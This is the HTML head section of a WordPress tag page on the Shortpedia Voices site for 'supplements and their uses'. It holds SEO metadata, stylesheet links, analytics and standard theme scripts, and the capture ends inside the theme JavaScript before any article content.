

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://voices.shortpedia.com/tag/supplements-and-their-uses/
body_size: 40671
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>supplements and their uses : Latest News, Articles, Stories &amp; Videos on supplements and their uses | Shortpedia Voices</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://voices.shortpedia.com/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/favicon.png">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="supplements and their uses News: Find latest news, Stories &amp; video, photos on supplements and their uses. Explore all information &amp; updates about supplements and their uses online at Shortpedia Voices"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://voices.shortpedia.com/tag/supplements-and-their-uses/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="supplements and their uses : Latest News, Articles, Stories &amp; Videos on supplements and their uses | Shortpedia Voices" />
<meta property="og:description" content="supplements and their uses News: Find latest news, Stories &amp; video, photos on supplements and their uses. Explore all information &amp; updates about supplements and their uses online at Shortpedia Voices" />
<meta property="og:url" content="https://voices.shortpedia.com/tag/supplements-and-their-uses/" />
<meta property="og:site_name" content="Voices Shortpedia" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="supplements and their uses : Latest News, Articles, Stories &amp; Videos on supplements and their uses | Shortpedia Voices" />
<meta name="twitter:description" content="supplements and their uses News: Find latest news, Stories &amp; video, photos on supplements and their uses. Explore all information &amp; updates about supplements and their uses online at Shortpedia Voices" />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://voices.shortpedia.com/#place","address":{"@type":"PostalAddress","streetAddress":"Building No. 145, Level 4","addressLocality":"Surya Niketan","addressRegion":"New Delhi","postalCode":"110092","addressCountry":"India"}},{"@type":"Organization","@id":"https://voices.shortpedia.com/#organization","name":"Shortpedia Voices","url":"https://voices.shortpedia.com","email":"support@shortpedia.in","address":{"@type":"PostalAddress","streetAddress":"Building No. 145, Level 4","addressLocality":"Surya Niketan","addressRegion":"New Delhi","postalCode":"110092","addressCountry":"India"},"logo":{"@type":"ImageObject","@id":"https://voices.shortpedia.com/#logo","url":"https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/01/SP-VOICES_270x90.png","contentUrl":"https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/01/SP-VOICES_270x90.png","caption":"Shortpedia Voices","inLanguage":"en-US","width":"270","height":"90"},"contactPoint":[{"@type":"ContactPoint","telephone":"7838383783","contactType":"customer support"}],"location":{"@id":"https://voices.shortpedia.com/#place"}},{"@type":"WebSite","@id":"https://voices.shortpedia.com/#website","url":"https://voices.shortpedia.com","name":"Shortpedia Voices","publisher":{"@id":"https://voices.shortpedia.com/#organization"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://voices.shortpedia.com/tag/supplements-and-their-uses/#webpage","url":"https://voices.shortpedia.com/tag/supplements-and-their-uses/","name":"supplements and their uses : Latest News, Articles, Stories &amp; Videos on supplements and their uses | Shortpedia Voices","isPartOf":{"@id":"https://voices.shortpedia.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Voices Shortpedia &raquo; Feed" href="https://voices.shortpedia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Voices Shortpedia &raquo; Comments Feed" href="https://voices.shortpedia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Voices Shortpedia &raquo; supplements and their uses Tag Feed" href="https://voices.shortpedia.com/tag/supplements-and-their-uses/feed/" />
<link rel="alternate" type="application/rss+xml" title="Voices Shortpedia &raquo; Stories Feed" href="https://voices.shortpedia.com/web-stories/feed/"><script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/voices.shortpedia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://voices.shortpedia.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://voices.shortpedia.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://voices.shortpedia.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://voices.shortpedia.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://voices.shortpedia.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://voices.shortpedia.com/wp-content/plugins/td-newsletter/style.css?ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://voices.shortpedia.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://voices.shortpedia.com/wp-content/themes/NewspaperNewTheme/style.css?ver=10.3.9.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://voices.shortpedia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://voices.shortpedia.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=6b62588d33477b8e3dc5b8b3c9c8d86c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://voices.shortpedia.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/old_fashioned/demo_style.css?ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://voices.shortpedia.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=a50385a2d79d6600973a7e697f735a0b' type='text/css' media='all, print' />
<script type='text/javascript' src='https://voices.shortpedia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.13.1' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.13.1' id='ppress-select2-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-102008198-6' id='google_gtagjs-js' async></script>
<script id="google_gtagjs-js-after" type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["voices.shortpedia.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-102008198-6", {"anonymize_ip":true});
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://voices.shortpedia.com/wp-json/" /><link rel="alternate" type="application/json" href="https://voices.shortpedia.com/wp-json/wp/v2/tags/12858" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://voices.shortpedia.com/xmlrpc.php?rsd" />
				<meta property="ia:markup_url" content="https://voices.shortpedia.com/life/health/must-have-supplements-muscle-gains/?ia_markup=1" />
				<meta name="generator" content="Site Kit by Google 1.108.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"c91731c972","wpRestUrl":"https:\/\/voices.shortpedia.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/voices.shortpedia.com\/wp-admin\/","wpRestNonce":"c91731c972","wpRestUrl":"https:\/\/voices.shortpedia.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/voices.shortpedia.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.9.1";
var td_get_template_directory_uri="https:\/\/voices.shortpedia.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="tdm_header_style_3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#1c3945";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="6986fe9ab4";
